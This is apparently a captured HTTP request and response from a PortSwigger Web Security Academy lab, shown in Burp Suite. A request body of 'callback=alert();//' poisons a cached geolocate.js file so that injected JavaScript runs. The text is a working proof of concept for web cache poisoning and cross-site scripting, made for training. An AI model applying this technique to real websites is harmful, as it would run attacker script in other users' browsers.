 Request
Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=setCountryCookie HTTP/2
2 Host: 0a3200d90344d04d86dfbb2f000f00dd.web-security-academy.net
3 Cookie: country=[object Object]; session=5FySSZmRReHDpoRv6xwMTmOH6GqOwAtj
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5359.95 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: script
12 Referer: https://0a3200d90344d04d86dfbb2f000f00dd.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Content-Length: 19
16
17 callback=alert();//
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 1
6 X-Cache: hit
7 Content-Length: 195
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert();
//({"country":"United Kingdom"});